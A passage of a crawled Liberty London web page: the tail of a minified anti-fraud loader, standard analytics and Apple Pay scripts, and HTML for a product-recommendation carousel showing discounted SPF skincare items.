x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 8029
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000767996',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000767996", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000767996">
    











<div id="000767996" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000767996"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5a9491686f809fa0a28638abaa" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/resist-anti-aging-moisturiser-spf-50-60ml-000767996.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000767996-R483852006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000767996-R483852006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000767996-R483852006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Resist Anti-Aging Moisturiser SPF 50 60ml"
                     title="Paula's Choice - Resist Anti-Aging Moisturiser SPF 50 60ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R483852006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/resist-anti-aging-moisturiser-spf-50-60ml-000767996.html" title="Resist Anti-Aging Moisturiser SPF 50 60ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Paula's Choice</span>
        </h5>
    
</a>

            <a href="/uk/resist-anti-aging-moisturiser-spf-50-60ml-000767996.html" title="Resist Anti-Aging Moisturiser SPF 50 60ml">
    <h6 class="product-name mb-0">
        Resist Anti-Aging Moisturiser SPF 50 60ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="39.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;39.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="35.10">
        
        &pound;35.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000767996" value="{&quot;name&quot;:&quot;Resist Anti-Aging Moisturiser SPF 50 60ml&quot;,&quot;id&quot;:&quot;000767996&quot;,&quot;price&quot;:35.1,&quot;brand&quot;:&quot;Paula's Choice&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R483852006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000767996" value="{&quot;item_id&quot;:&quot;000767996&quot;,&quot;item_name&quot;:&quot;Resist Anti-Aging Moisturiser SPF 50 60ml&quot;,&quot;item_brand&quot;:&quot;Paula's Choice&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R483852006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:35.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/resist-anti-aging-moisturiser-spf-50-60ml-000767996.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000840087',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000840087", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000840087">
    











<div id="000840087" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000840087"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="54456128b66e32dfd24d19e291" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/sunceutical-spf-50-mineral-face-cr%C3%A8me-50ml-000840087.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000840087-R641592006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000840087-R641592006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000840087-R641592006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Emma Lewisham - Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml"
                     title="Emma Lewisham - Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R641592006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/sunceutical-spf-50-mineral-face-cr%C3%A8me-50ml-000840087.html" title="Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Emma Lewisham</span>
        </h5>
    
</a>

            <a href="/uk/sunceutical-spf-50-mineral-face-cr%C3%A8me-50ml-000840087.html" title="Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml">
    <h6 class="product-name mb-0">
        Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="46.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;46.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="41.40">
        
        &pound;41.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
